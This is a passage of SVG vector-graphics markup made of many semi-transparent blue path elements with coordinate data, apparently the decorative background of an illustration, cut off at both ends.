6.987-1.446 23.315-3.711 22.027-13.747z" transform="translate(108.943 37.619)" fill="#a4d5f4" opacity=".279"/><path id="Path_777" data-name="Path 777" d="M430.214 148.679c5.311-2.46 14.84-4.686 16.05-11.4 1.523-8.357-2.07-18.12-3.983-26.282-1.64-7.107-2.734-18.823-10.193-22.338-8.045-3.788-13.59 3.788-18.354 8.787-3.827 3.983-6.209 6.365-7.107 12.028a240.733 240.733 0 00-2.968 28.508c-.2 6.4 5.78 17.573 13.121 16.48 4.569-.662 9.295-3.869 13.434-5.783z" transform="translate(126.237 27.416)" fill="#a4d5f4" opacity=".279"/><path id="Path_778" data-name="Path 778" d="M457.415 112.526c4.413-7.029.976-15.113-4.96-20.19-7.225-6.17-15.152.117-15.152 8.279 0 4.882 1.211 14.723 5.467 17.886 6.13 4.608 11.521-.976 14.645-5.975z" transform="translate(136.761 28.109)" fill="#dfedf4" opacity=".279"/><path id="Path_779" data-name="Path 779" d="M436.625 396.97c4.96-5.975 2.3-13.239.469-19.995-1.25-4.53-1.835-9.49-3.593-13.824-2.929-7.186-8.982-8.513-15.816-9.451-9.49-1.328-26.165 12.887-26.165 22.728 0 14.41 19.057 19.057 30.07 22.182 5.272 1.524 10.935 3.242 15.035-1.64z" transform="translate(122.442 110.598)" fill="#7ebae0" opacity=".279"/><path id="Path_780" data-name="Path 780" d="M447.867 332.557c1.835-13.629-20.463-8.865-28.078-8.552-7.147.273-10.935.547-15.152 6.365-2.577 3.554-7.107 7.147-7.107 11.95 0 13.356 22.142 17.573 31.984 14.762 7.497-2.148 17.377-17.339 18.353-24.525z" transform="translate(124.322 101.007)" fill="#acd8e5" opacity=".279"/><path id="Path_781" data-name="Path 781" d="M426.925 438.477c6.053-5.467 17.417-14.1 16.207-23.626-.9-7.029-2.148-15.5-9.06-19.292-8.552-4.686-12.965 6.873-16.246 12.536-4.452 7.732-8.943 15.465-12.809 23.509-1.289 2.734-3.085 5.858-3.085 8.982 0 9.021 10.778 10.036 16.324 5.311 2.89-2.461 5.819-4.843 8.669-7.42z" transform="translate(125.699 123.374)" fill="#7ebae0" opacity=".279"/><path id="Path_782" data-name="Path 782" d="M458.268 414.447c3.554-14.293-19.448-16.324-19.448-3.046 0 5.584 3.046 13.59 9.451 13.863 6.053.274 8.787-5.857 9.997-10.817z" transform="translate(137.235 125.885)" fill="#7ebae0" opacity=".279"/><path id="Path_783" data-name="Path 783" d="M458.936 432.239c-7.5-7.732-17.5-11.325-25.97-3.866-4.881 4.3-13.512 9.88-13.512 17.144 0 11.013 15.7 7.732 22.533 6.4 7.107-1.363 27.336-8.978 16.949-19.678z" transform="translate(131.179 132.697)" fill="#acd8e5" opacity=".279"/><path id="Path_784" data-name="Path 784" d="M479.435 448.194c1.6-8.591-9.372-10.974-15.816-9.88-6.092 1.054-15.308 10.9-15.308 17.3 0 10.817 10.583 14.644 18.784 8.865 5.076-3.554 11.168-10.079 12.34-16.285z" transform="translate(140.203 137.009)" fill="#7ebae0" opacity=".279"/><path id="Path_785" data-name="Path 785" d="M220.162 421.566c0-7.459.859-12.653-6.483-16.519-10.114-4.413-20.307-10.232-29.836-15.816-5.584-3.28-13.9-8.4-20.619-6.014-5.194 1.835-7.967 9.372-7.967 14.566 0 7.967 11.247 14.215 16.6 18.706 3.554 2.968 7.147 5.858 10.856 8.63 6.4 4.8 20.58 18.276 29.172 12.379 5.973-3.279 8.277-9.371 8.277-15.932z" transform="translate(48.555 119.664)" fill="#dfedf4" opacity=".279"/><path id="Path_786" data-name="Path 786" d="M401.769 460.139c-4.686-4.335-12.145-6.99-17.769-9.646-6.639-3.163-15.191-5-19.174-11.794-3.788-6.483-3.007-16.089-3.866-23.392-.7-5.858-2.851-9.568-9.49-9.568-5.936 0-11.911.039-17.847.078-7.5.039-25.071-1.367-25.071 9.529 0 9.529 15.113 16.519 21.986 21.361 3.905 2.734 7.967 5.311 12.106 7.771 1.367.82 10.349 4.842 10.349 6.053a36.677 36.677 0 01-1.094 10.739c-1.172 4.178-3.358 8.474-.156 12.34 3.632 4.335 10.544 6.17 15.7 7.732 11.716 3.554 24.017 7.888 34.834-.9 6.482-5.385 5.349-14.913-.508-20.303z" transform="translate(96.495 126.899)" fill="#7ebae0" opacity=".279"/><path id="Path_787" data-name="Path 787" d="M247.359 395.424c-3.28-5.545-9.646-10.935-16.558-8.787-4.686 1.445-7.849 6.99-11.286 10.154-3.2 2.968-8.513 5.389-9.06 10.193a108.011 108.011 0 00-.43 12.809c0 20.112 25.267 5.545 34.522 2.616 14.372-4.53 8.67-16.988 2.812-26.985z" transform="translate(65.682 120.774)" fill="#a4d5f4" opacity=".279"/><path id="Path_788" data-name="Path 788" d="M307.124 411.1c3.358-5.233 3.788-15.269-3.163-17.886-6.483-2.421-15.269 1.8-21.283 3.983a199.039 199.039 0 00-20.659 9.177c-4.218 2.109-9.841 3.983-9.841 9.646 0 17.378 23.939 8.006 32.491 5.272 6.678-2.151 18.394-3.869 22.455-10.192z" transform="translate(78.865 122.753)" fill="#6ab0db" opacity=".279"/><path id="Path_789" data-name="Path 789" d="M345.44 451.356c0-13.082-13.512-10.427-22.025-9.685-8.279.625-20.932.664-20.932 12.184 0 11.559 14.84 18.745 24.525 15.465 9.684-3.32 18.432-5.82 18.432-17.964z" transform="translate(94.598 137.909)" fill="#5ea2cc" opacity=".279"/><path id="Path_790" data-name="Path 790" d="M317.838 433.218c0-11.169-16.753-11.052-16.753.039 0 10.779 16.753 10.505 16.753-.039z" transform="translate(94.16 132.888)" fill="#7ebae0" opacity=".279"/><path id="Path_791" data-name="Path 791" d="M425.855 481.486c-2.109-9.8-6.248-25.618-15.816-30.968-5.9-3.319-14.254-2.968-17.378 4.179-3.163 5.155-7.537 13.668-7.537 19.917 0 10.271 14.957 24.876 23.041 30.656 4.491 3.2 10.661 2.538 15.035-.742 6.678-4.961 4.1-16.208 2.655-23.042z" transform="translate(120.442 140.27)" fill="#5ea2cc" opacity=".279"/><path id="Path_792" data-name="Path 792" d="M184.665 115.717c6.014-2.89 8.552-12.77 5.7-18.745-3.554-7.459-17.378-10.544-24.564-12.223-6.053-1.406-10-.117-15.972 1.328-12.106 2.89-24.173 10.349-24.173 24.368 0 17.612 26.751 18.393 38.622 13.395 6.758-2.811 13.905-4.998 20.387-8.123z" transform="translate(39.298 26.324)" fill="#70bbe8" opacity=".279"/><path id="Path_793" data-name="Path 793" d="M245.554 174.941c4.452-4.491.7-12.692-.664-17.769-3.28-12.223-10.036-25.7-24.993-19.214-9.724 4.218-28.7 16.91-28.7 28.664 0 14.1 23.861 15.347 33.78 14.527 6.401-.585 15.891-1.483 20.577-6.208z" transform="translate(59.793 42.627)" fill="#a4d5f4" opacity=".279"/><path id="Path_794" data-name="Path 794" d="M277.771 172.878c0-13.824-24.8-9.919-33.077-7.42-5.936 1.8-8.67 6.053-8.67 12.34 0 11.169 8.279 14.8 17.691 11.52 7.885-2.732 24.056-5.935 24.056-16.44z" transform="translate(73.813 50.977)" fill="#dfedf4" opacity=".279"/><path id="Path_795" data-name="Path 795" d="M240.725 124.617c2.616-11.286-11.013-10.856-18.081-11.4-7.342-.586-21.752-2.89-21.752 8.513 0 9.412 13.629 12.536 20.776 13.9 8.161 1.562 17.065-2.382 19.057-11.013z" transform="translate(62.826 35.232)" fill="#dfedf4" opacity=".279"/><path id="Path_796" data-name="Path 796" d="M339.356 161.928c-3.046-7.225-17.886-10.5-24.6-9.451-8.357 1.289-26.907 9.372-26.907 19.877 0 7.81 12.34 13.473 18 16.831 3.71 2.187 8.4 6.209 12.848 6.6 11.912 1.015 24.916-23.821 20.659-33.857z" transform="translate(90.021 47.634)" fill="#5ea2cc" opacity=".279"/><path id="Path_797" data-name="Path 797" d="M350.586 147.381c1.015-6.99 3.71-21.947-8.826-19.331-8.552 1.8-19.018 14.02-19.018 22.923 0 7.81 9.138 11.013 15.738 11.481 10.231 1.798 11.051-7.731 12.106-15.073z" transform="translate(100.934 39.96)" fill="#dfedf4" opacity=".279"/><path id="Path_798" data-name="Path 798" d="M202.057 151.946c10-8.787 3.788-20.424-3.827-28.742-2.929-3.163-6.053-8.045-10.9-7.928-7.771.156-8.63 9.529-9.568 15.308-1.406 8.63-3.2 18.393-3.2 27.141 0 5.741 5.545 10.31 11.13 7.693 5.938-2.772 11.483-9.218 16.365-13.472z" transform="translate(54.593 36.06)" fill="#dfedf4" opacity=".279"/><path id="Path_799" data-name="Path 799" d="M174.4 61.646c-5.389-7.615-13.746-3.671-17.534 3.163-2.07 3.71-2.5 8.943-2.5 13.082 0 7.967 13.942 14.059 19.995 9.646 6.833-5.037 4.177-20.072.039-25.891z" transform="translate(48.275 17.99)" fill="#7ebff1" opacity=".279"/><path id="Path_800" data-name="Path 800" d="M130.1 183.359c6.014-6.951 2.851-18.12-.312-25.579-2.421-5.663-2.46-10.271-2.226-16.48.273-6.326 5.741-17.651-.586-22.494-7.068-5.389-14.566 4.374-19.1 8.63-5.116 4.8-16.636 12.692-16.636 20.658 0 5.116 4.179 7.889 5.038 12.419.82 4.257 1.874 8.474 2.851 12.731 1.445 6.287 1.874 24.954 12.575 22.767 5.426-1.132 14.76-8.435 18.396-12.652z" transform="translate(28.534 36.669)" fill="#a4d5f4" opacity=".279"/><path id="Path_801" data-name="Path 801" d="M172.025 241.855c5.7-.078 13.512-.469 12.536-8.552-.547-4.452-4.257-8.982-6.6-12.536-6.639-10.036-13.121-22.3-27.1-20.268-5.311.781-10.427 6.4-15.113 6.209-3.515-.156-6.99-.273-10.5-.43-9.177-.391-15.23 8.9-15.23 17.456 0 10.466 10.075 14.059 17.73 19.526 7.576 5.389 12.106 2.577 20.112.976a122.553 122.553 0 0124.165-2.381z" transform="translate(34.404 62.643)" fill="#acd8e5" opacity=".279"/><path id="Path_802" data-name="Path 802" d="M145.562 197.971c5.663-6.912 7.068-13.317 7.342-22.182-.234-6.365-5.584-14.41-12.965-9.49-3.163 2.07-6.131 4.452-9.177 6.717-4.921 3.593-21.674 11.6-21.674 19.526 0 13.668 13.9 21.361 26.009 16.753 4.725-1.795 7.536-7.575 10.465-11.324z" transform="translate(34.116 51.542)" fill="#acd8e5" opacity=".279"/><path id="Path_806" data-name="Path 806" d="M157.067 415.287c6.053-1.172 8.006-4.8 9.529-10.193.781-2.812 1.6-5.663 2.382-8.474.547-1.914 7.967-2.538 10-3.007 3.554-.82 7.459-1.289 10.935-2.5 4.882-1.679 9.294-5.428 13.707-8.084 5.389-3.241 14.566-6.561 17.964-11.989 3.163-5 2.773-13.512 3.085-19.37.273-5.194-1.484-7.81-4.8-11.911-3.749-4.608-8.865-9.958-15.035-10.661-5.9-.664-11.247 2.538-16.441 4.882-9.529 4.3-19.526 12.77-25.735 21.166-5.9 7.967 1.25 13.863-1.64 21.674-2.851 7.771-17.339 11.4-24.056 14.879-5.663 2.929-11.325 5.975-17.027 8.826-5.428 2.734-16.91 6.131-16.91 13.668 0 14.1 32.257 4.764 40.575 3.358 4.485-.78 9.015-1.405 13.467-2.264z" transform="translate(32.218 102.903)" fill="#87b9d8" opacity=".279"/><path id="Path_818" data-name="Path 818" d="M150.664 370.532c9.8-10.31-5.116-16.207-12.379-19.721-9.216-4.491-19.175-8.943-29.719-7.732-5.623.664-11.169 5.9-11.169 11.872 0 11.989 2.656 33.272 17.847 33.9 6.287.273 11.872-3.515 17.222-6.326 6.443-3.402 13.16-6.682 18.198-11.993z" transform="translate(30.46 107.24)" fill="#dfedf4" opacity=".279"/><path id="Path_819" data-name="Path 819" d="M160.988 288.781c-6.131-5.78-14.957-2.734-22.3-1.64-7.771 1.172-20.737 4.374-20.737 14.41 0 7.537 7.459 7.732 13 8.123 7.615.586 16.168 2.187 23.744 1.445 11.37.664 12.815-16.168 6.293-22.338z" transform="translate(36.889 89.251)" fill="#a4d5f4" opacity=".279"/><path id="Path_820" data-name="Path 820" d="M187.543 281.323c.273-6.131 1.328-14.957-.7-20.815-2.031-5.936-7.342-14.41-14.176-14.84-6.444-.391-8.4 4.921-10.31 9.8-3.827 9.685-10.31 20.776-10.31 31.359 0 13.707 18.628 11.911 26.868 6.99 5.23-3.117 8.394-6.441 8.628-12.494z" transform="translate(47.55 76.833)" fill="#7ebae0" opacity=".279"/><path id="Path_821" data-name="Path 821" d="M173.926 310.158c-4.96-10.349-18.628-8.787-18.628 3.241a8.828 8.828 0 00.039 1.015h.117l-.117.117c-.742.859.7 7.264.937 8.318 1.64 8.552 5.819 16.48 15.7 11.364 8.786-4.568 5.389-16.913 1.952-24.055z" transform="translate(48.514 94.86)" fill="#87b9d8" opacity=".279"/><path id="Path_822" data-name="Path 822" d="M369.244 181.489c2.148-5.819 1.718-13.59-4.881-16.324-7.225-3.007-13.121 3.476-13.121 10.388 0 4.53.547 11.013 4.96 13.356 6.129 3.358 11.05-2.07 13.042-7.42z" transform="translate(109.846 51.426)" fill="#acd8e5" opacity=".279"/><path id="Path_823" data-name="Path 823" d="M357.931 236.876c.742-4.686 2.187-9.451 2.5-14.215.781-12.34-11.833-22.494-20.619-10.388-4.413 6.092-14.332 18.2-14.332 26.4 0 5.975 4.96 10.739 10.271 12.653 4.96 1.8 8.279 1.367 13.434.312 7.145-1.524 7.808-8.905 8.746-14.762z" transform="translate(101.789 64.693)" fill="#a4d5f4" opacity=".279"/><path id="Path_824" data-name="Path 824" d="M356.268 279.762c4.3-8.591 10.036-16.636 4.022-25.657-4.686-6.99-19.643-13-21.361-.273-1.015 7.5-1.015 15.7-1.015 23.314 0 4.882 1.289 10.544 7.029 11.4 5.701.901 9.099-4.41 11.325-8.784z" transform="translate(105.678 77.065)" fill="#a4d5f4" opacity=".279"/><path id="Path_825" data-name="Path 825" d="M401.3 299.956c7.186-14.059-25.97-17.73-34.4-19.76-10.817-2.616-27.375 9.88-27.375 20.971 0 11.052 17.222 16.4 25.774 18.315 6.561 2.187 13.512-2.421 18.589-6.092 5.033-3.671 14.444-7.69 17.412-13.434z" transform="translate(106.181 87.527)" fill="#7ebff1" opacity=".279"/><path id="Path_826" data-name="Path 826" d="M410.072 324.011c-1.6-10-10.193-22.26-21.479-18.862-7.225 2.187-17.183 13.082-17.183 20.815 0 9.021 14.84 13.707 22.3 14.723 6.79.937 17.49-9.529 16.362-16.676z" transform="translate(116.153 95.26)" fill="#a4d5f4" opacity=".279"/><path id="Path_827" data-name="Path 827" d="M354.355 185.992c-.976-6.639-1.484-13.512-3.046-20.034-1.484-6.326-10.31-8.123-13.785-2.3-3.2 5.35-5.545 12.926-7.342 18.823-1.445 4.8-4.882 9.8-4.882 14.957 0 10.583 19.995 21.83 28.742 14.449 6.058-5.119 1.211-19.646.313-25.895z" transform="translate(101.733 50.086)" fill="#7ebff1" opacity=".279"/><path id="Path_828" data-name="Path 828" d="M417.645 401.79c-3.554-7.771-40.106-28.781-40.106-10.466 0 6.522 7.967 14.449 11.52 19.487 3.007 4.3 5.975 10.193 11.325 11.911 9.763 3.085 21.439-11.872 17.261-20.932z" transform="translate(118.07 120.11)" fill="#acd8e5" opacity=".279"/><path id="Path_829" data-name="Path 829" d="M400.533 350.574c-.586-7.81-6.444-11.794-13.434-13.942-9.1-2.812-12.536 7.068-12.536 14.1 0 8.162 2.109 19.8 12.731 19.174 10.349-.626 13.906-10.468 13.239-19.332z" transform="translate(117.14 105.133)" fill="#acd8e5" opacity=".279"/><path id="Path_830" data-name="Path 830" d="M407.946 457.427c3.319-5.741 1.757-16.324-1.718-21.518q-10.251-15.23-20.541-30.422c-4.218-6.248-7.889-15.269-16.324-16.011-10.193-.9-16.129 14.41-16.129 22.455 0 7.107 1.757 14.254 2.148 21.361.273 4.842 1.015 8.123 5.741 10.5 8.63 4.374 17.456 8.24 26.087 12.653 5.818 2.974 16.09 9.027 20.736.982z" transform="translate(110.47 121.801)" fill="#a4d5f4" opacity=".279"/><path id="Path_831" data-name="Path 831" d="M229.535 382.168c-4.335-7.576-13.785-9.529-20.7-13.746-8.826-5.389-26.985 5.35-26.985 15.66 0 9.49 20.619 16.519 27.532 18.472 7.029 1.953 10.544-1.64 15.152-6.248 3.908-3.946 8.399-8.163 5.001-14.138z" transform="translate(56.872 114.778)" fill="#5ea2cc" opacity=".279"/><path id="Path_832" data-name="Path 832" d="M362.976 410.078c8.24-3.944 8.357-17.886 3.671-24.1-2.968-4.686-7.81-12.653-12.965-14.684-7.147-2.812-16.87-2.421-24.29-3.515-7.342-1.054-15.5-2.89-22.845-1.211-7.771 1.8-10.31 15.933-10.31 22.689 0 21.322 23.548 23.353 39.521 22.611 8.242-.384 19.759 1.764 27.218-1.79z" transform="translate(92.644 114.438)" fill="#a4d5f4" opacity=".279"/><path id="Path_833" data-name="Path 833" d="M252.861 380.7c4.882-5.584 19.409-24.329 8.279-30.695-12.145-9.216-27.336-4.452-30.031 11.169-1.133 6.639-2.968 14.137-2.968 20.854 0 15.581 19.878 4.217 24.72-1.328z" transform="translate(71.349 108.006)" fill="#a4d5f4" opacity=".279"/><path id="Path_834" data-name="Path 834" d="M276.775 395.926c3.632-18.628-33.819-21.44-33.819-3.085 0 8.279 8.67 19.135 17.612 15.074 5.507-2.499 14.84-5.115 16.207-11.989z" transform="translate(75.981 118.983)" fill="#acd8e5" opacity=".279"/><path id="Path_835" data-name="Path 835" d="M167.444 167.349c2.226-6.053-1.133-12.067-3.827-17.339-4.608-8.943-15.035-36.709-30.3-27.024-7.459 4.725-9.529 17.691-9.529 26.009 0 5.7 7.81 14.02 11.481 17.808 2.616 3.515 8.435 5.975 12.575 7.029 6.283 1.64 17.022.468 19.6-6.483z" transform="translate(38.712 37.839)" fill="#acd8e5" opacity=".279"/><path id="Path_836" data-name="Path 836" d="M176.037 139.143c.9-7.5 4.179-18-6.014-20.619-7.771-1.992-16.4 1.757-16.4 10.622 0 5.545 3.983 16.714 9.138 20.151 7.926 5.271 12.539-3.75 13.276-10.154z" transform="translate(48.043 36.913)" fill="#7ebae0" opacity=".279"/><path id="Path_837" data-name="Path 837" d="M209.865 211.547c.273-8.435.078-16.831.039-25.267-.039-6.053-2.89-8.865-7.771-11.794-5.389-3.2-13-6.678-18.862-2.5-5.233 3.71-4.257 13-4.257 18.628 0 9.06-.117 19.214 4.413 27.336 3.476 6.209 10.817 14.254 18.706 10.622 7.267-3.318 7.498-10.152 7.732-17.025z" transform="translate(55.962 53.195)" fill="#7ebff1" opacity=".279"/><path id="Path_838" data-name="Path 838" d="M182.487 179.224c.156-4.179 1.718-8.865-.469-12.848-4.374-7.967-15.66-4.139-21.83-.82-8.709 4.647-13.082 11.091-13.082 20.815 0 14.645 18.511 17.183 28.586 11.442 7.342-4.213 6.522-11.213 6.795-18.589z" transform="translate(46.006 50.567)" fill="#6ab0db" opacity=".279"/><path id="Path_839" data-name="Path 839" d="M235.81 184.349c3.28-14.371-28.2-10.544-28.2 4.764-.034 16.558 25.857 5.428 28.2-4.764z" transform="translate(64.929 54.854)" fill="#70bbe8" opacity=".279"/><path id="Path_840" data-name="Path 840" d="M234.708 202.983c-4.179-8.63-12.536-2.187-17.339 1.718-3.905 3.163-10.974 7.029-10.974 12.887 0 11.091 13.356 10.544 18.94 4.764 3.984-4.178 12.419-13.082 9.373-19.369z" transform="translate(64.548 62.15)" fill="#acd8e5" opacity=".279"/><path id="Path_841" data-name="Path 841" d="M280.171 194.851c3.437-17.027-30.343-11.208-30.343 1.015 0 5.78 11.911 15.7 17.573 14.957 5.39-.702 11.716-10.7 12.77-15.972z" transform="translate(78.131 57.629)" fill="#7ebff1" opacity=".279"/><path id="Path_842" data-name="Path 842" d="M315.438 202.1c2.812-13.981-28.156-26.555-28.156-10.154.038 12.064 24.718 27.177 28.156 10.154z" transform="translate(89.844 57.609)" fill="#7ebae0" opacity=".279"/><path id="Path_843" data-name="Path 843" d="M323.574 242.962c6.131-10.661 13.785-22.142 13.785-34.873 0-9.919-9.763-11.169-16.363-5.975-4.3 3.358-7.615 7.42-11.013 11.637-5.428 6.756-14.254 13.278-14.254 23 .001 13.983 21.48 17.302 27.845 6.211z" transform="translate(92.485 62.277)" fill="#7ebae0" opacity=".279"/><path id="Path_844" data-name="Path 844" d="M238.519 249.109c2.538-15.426-16.988-25.5-29.68-28.391-7.225-1.64-16.207.664-23.08 2.812-4.921 1.523-5.858 5.116-8.67 8.787-1.992 2.616-4.608 4.764-4.608 8.357 0 5.389 5.35 10.349 8.24 14.566 4.725 6.951 10.5 8.552 18.433 9.255 6.444.586 14.8 2.07 21.205.391 7.069-1.875 16.871-7.85 18.16-15.777z" transform="translate(53.941 68.862)" fill="#7ebff1" opacity=".279"/><path id="Path_845" data-name="Path 845" d="M180.153 208.721c0-10.427-17.339-13.161-17.339-1.679 0 10.658 17.339 13.316 17.339 1.679z" transform="translate(50.918 62.426)" fill="#acd8e5" opacity=".279"/><path id="Path_846" data-name="Path 846" d="M230.131 327.216c-5.78-5.78-10.622-13.317-16.91-18.432-6.053-4.921-11.169 1.054-14.84 5.428-3.241 3.905-8.943 8.669-8.943 14.215 0 11.95 15.543 16.324 24.8 16.636 8.785.352 26.983-6.717 15.893-17.847z" transform="translate(59.244 96)" fill="#7ebae0" opacity=".279"/><path id="Path_847" data-name="Path 847" d="M233.438 288.057c1.445-4.882 1.328-11.638-3.905-14.215-4.3-2.148-9.451 0-13.512 1.679-7.615 3.124-19.8 9.06-19.8 18.862 0 9.49 10.856 16.91 19.057 11.325 7.108-4.881 15.543-8.826 18.16-17.651z" transform="translate(61.365 85.368)" fill="#7ebae0" opacity=".279"/><path id="Path_848" data-name="Path 848" d="M233.993 356.524c1.835-10.036-.2-18.628-12.262-15.933-9.49 2.109-21.166 3.4-21.166 16.246 0 8.709 10.9 17.964 18.9 19.643 12.771 2.733 12.927-11.247 14.528-19.956z" transform="translate(62.724 106.368)" fill="#5ea2cc" opacity=".279"/><path id="Path_849" data-name="Path 849" d="M200.749 311.651c1.757-8.435-2.734-17.261-7.147-24.29-5.389-8.591-24.1 1.914-24.1 10.193 0 3.593 2.773 7.576 4.257 10.7 2.265 4.725 4.179 10.271 8.045 13.981 7.971 7.614 17.265-2.579 18.945-10.584z" transform="translate(53.011 88.875)" fill="#7ebae0" opacity=".279"/><path id="Path_850" data-name="Path 850" d="M210.669 265.142c-3.983-5.858-14.84-7.576-21.088-5.155-6.561 2.5-5.233 10.817-5.233 16.48-.117 9.49 8.24 11.247 15.035 6.717 5.741-3.827 17.217-9.333 11.286-18.042z" transform="translate(57.618 80.985)" fill="#7ebae0" opacity=".279"/><path id="Path_851" data-name="Path 851" d="M348.835 303.487c2.265-10.661 2.265-24.1 2.265-34.873 0-4.96 1.172-12.536-.9-17.183s-9.88-6.951-14.254-8.357c-3.085-.976-6.287-1.6-9.294-.234-7.107 3.241-13.512 1.953-20.541-.586-7.3-2.656-29.719-11.286-29.719 3.515 0 9.372 6.756 20.385 11.091 28.43 5.233 9.646 10.505 19.253 15.543 28.977 1.875 3.632 2.617 7.732 6.756 9.49 4.725 2.031 10 .391 14.762-.547 6.522-1.368 22.338.429 24.291-8.632z" transform="translate(86.438 74.233)" fill="#7ebff1" opacity=".279"/><path id="Path_852" data-name="Path 852" d="M373.8 327.824c-3.866-9.529-23.275-21.713-28.43-6.561-2.577 7.537-3.085 17.534-3.085 25.306 0 4.608 2.187 10.583 6.756 12.379 5.311 2.109 9.919-2.695 13.824-5.506 8.984-6.442 15.818-13.512 10.935-25.618z" transform="translate(107.046 98.243)" fill="#70bbe8" opacity=".279"/><path id="Path_853" data-name="Path 853" d="M337.542 345.889c5.506-8.591 9.412-24.954 6.834-34.952-2.851-11.169-16.87-10.153-18.511.976-1.328 9.06-3.124 18.237-3.124 27.414.001 7.889 9.1 15.426 14.801 6.562z" transform="translate(100.934 94.783)" fill="#dfedf4" opacity=".279"/><path id="Path_854" data-name="Path 854" d="M385.038 383.176c0-7.771-4.725-16.949-6.717-24.447-1.914-5.975-5.975-9.685-12.731-8.084-6.483 1.523-20.151 9.255-20.151 17.261 0 2.89 1.718 5.116 3.28 7.42 3.671 5.35 7.615 10.544 11.481 15.777 5.625 7.459 24.838 1.64 24.838-7.927z" transform="translate(108.032 109.552)" fill="#7ebae0" opacity=".279"/><path id="Path_855" data-name="Path 855" d="M235.63 382.34c2.734-11.208-16.324-15.738-16.324-3.476 0 8.787 13.903 13.512 16.324 3.476z" transform="translate(68.585 116.207)" fill="#5ea2cc" opacity=".279"/><path id="Path_856" data-name="Path 856" d="M304.743 375.042c1.328-6.6 2.226-17.5-6.444-19.253a141.209 141.209 0 00-14.645-1.679c-10.5-1.054-25.11 2.265-25.11 15.7 0 10.427 17.691 13.668 25.423 16.4 4.882 1.718 11.364 5.311 15.933 1.25 2.968-2.66 4.062-8.591 4.843-12.418z" transform="translate(80.856 110.696)" fill="#acd8e5" opacity=".279"/><path id="Path_857" data-name="Path 857" d="M349.764 356.207c-1.757-6.8-4.179-10.661-11.638-11.989-3.866-.664-10.974-1.914-14.8-.391-4.8 1.914-12.067 7.771-12.067 13.356 0 9.49 12.379 11.091 19.565 11.794 4.413.43 10.31 2.577 14.488.9 5.272-2.111 6.17-8.906 4.452-13.67z" transform="translate(97.342 107.311)" fill="#7ebae0" opacity=".279"/><path id="Path_858" data-name="Path 858" d="M267.329 338.671c4.725-5.35 6.8-13.629 7.5-20.659 1.211-5.741-3.905-12.458-9.763-12.965-5.428-.43-9.763 4.882-12.77 8.67-2.382 3.007-4.413 6.287-6.678 9.372-2.968 3.983-7.42 7.693-7.42 13.082 0 6.8 6.639 13.473 13.551 12.536 6.012-.859 11.714-5.623 15.58-10.036z" transform="translate(74.493 95.401)" fill="#7ebae0" opacity=".279"/><path id="Path_859" data-name="Path 859" d="M278.647 237.568a28.384 28.384 0 00-5.428-18.159c-4.764-6.951-18.354-24.368-28.2-16.792-6.756 5.194-11.833 13.278-16.246 20.385-1.874 3.046-4.3 6.717-4.3 10.466 0 6.287 7.459 12.145 13.161 12.223 6.131.078 12.223.156 18.315.039 6.765-.078 22.542 2.109 22.698-8.162z" transform="translate(70.204 62.79)" fill="#a4d5f4" opacity=".279"/><path id="Path_860" data-name="Path 860" d="M300.131 226.615c3.007-6.483 1.679-11.169-2.3-16.441-3.28-4.335-6.678-13.2-13.121-13.239-9.138-.039-15.66 16.168-15.66 23.548 0 9.333 5.077 25.071 17.222 22.689 7.298-1.444 11.438-10.231 13.859-16.557z" transform="translate(84.141 61.598)" fill="#6ab0db" opacity=".279"/><path id="Path_861" data-name="Path 861" d="M292.956 179.468c.781-13.395-16.792-10.271-16.792 1.992-.899 12.73 16.167 9.216 16.792-1.992z" transform="translate(86.355 53.409)" fill="#dfedf4" opacity=".279"/><path id="Path_862" data-name="Path 862" d="M291.769 181.425c.234-12.028-16.714-7.928-16.714 2.851 0 12.497 16.636 8.006 16.714-2.851z" transform="translate(86.02 54.458)" fill="#dfedf4" opacity=".279"/><path id="Path_863" data-name="Path 863" d="M267.527 273.386c4.725-9.685 2.851-21.127-5.272-28.352-6.209-5.545-13.121-4.96-20.776-4.96-6.834 0-10.271 3.046-13.278 9.372-2.3 4.842-5.624 10.271-5.624 15.777 0 4.921 1.523 8.513 4.179 12.692 3.905 6.209 9.06 16.089 14.879 20.385 13.513 9.92 21.479-15.893 25.892-24.914z" transform="translate(69.608 75.084)" fill="#dfedf4" opacity=".279"/><path id="Path_864" data-name="Path 864" d="M257.665 308.783c7.5-10.349-9.255-18.511-17.534-18.823-5.506-.234-11.208 5.819-15.347 8.67-4.335 2.968-9.88 5.819-9.88 11.911 0 10.778 14.371 17.144 23.08 14.879 8.708-2.305 15.307-8.904 19.681-16.637z" transform="translate(67.208 90.688)" fill="#a4d5f4" opacity=".279"/><path id="Path_865" data-name="Path 865" d="M241.457 335.225c0-10.5-15.933-10.114-15.933.312-.001 10.779 15.933 10.427 15.933-.312z" transform="translate(70.529 102.44)" fill="#7ebae0" opacity=".279"/><path id="Path_866" data-name="Path 866" d="M304.53 300.682c-5.194-9.412-10.114-18.979-15.035-28.508-2.851-5.506-6.17-16.168-14.566-13.082-6.912 2.538-11.091 13.824-14.254 19.8-3.4 6.366-8.318 14.566-8.318 21.986 0 6.4 6.561 11.052 12.106 12.536a56.912 56.912 0 006.756 1.679c3.671.547 4.764 1.874 8.162 3.124 6.131 2.265 14.918 1.172 21.244-.43 9.099-2.304 7.459-10.7 3.905-17.105z" transform="translate(78.921 80.865)" fill="#7ebff1" opacity=".279"/><path id="Path_867" data-name="Path 867" d="M324.207 342.125c1.6-10.349 4.764-21.947 4.764-32.413 0-9.138-11.442-9.919-18.042-8.63-16.011 3.124-18.472 14.762-18.472 29.211 0 5.272.625 10.5 1.133 15.777.625 6.483-1.328 20.307 7.888 21.557 10.506 1.365 21.322-17.536 22.729-25.502z" transform="translate(91.462 94.017)" fill="#70bbe8" opacity=".279"/><path id="Path_868" data-name="Path 868" d="M294.819 343.963c-.547-5.272-.391-10.544-1.133-15.777-.742-5.467-.469-11.4-4.8-15.5a9.474 9.474 0 00-15.074 2.343c-2.89 5.506-3.163 12.731-4.452 18.706-.976 4.53-2.929 9.568-2.929 14.293-.039 13.121 15.074 15.738 24.329 9.8 5.308-3.477 4.605-8.515 4.059-13.865z" transform="translate(83.321 96.943)" fill="#7ebff1" opacity=".279"/><path id="Path_869" data-name="Path 869" d="M280.147 244.1c0-11.4-16.753-8.279-16.753 1.523-.001 11.439 16.753 8.277 16.753-1.523z" transform="translate(82.373 74.069)" fill="#7ebff1" opacity=".279"/><path id="Path_870" data-name="Path 870" d="M543.059 599.655c0 .508.039 1.015.039 1.484h33.233c-4.569-7.3-9.1-14.644-14.137-21.6-10.778-14.914-19.135 13.243-19.135 20.116z" transform="translate(169.835 179.91)" fill="#7ebae0" opacity=".279"/><path id="Path_871" data-name="Path 871" 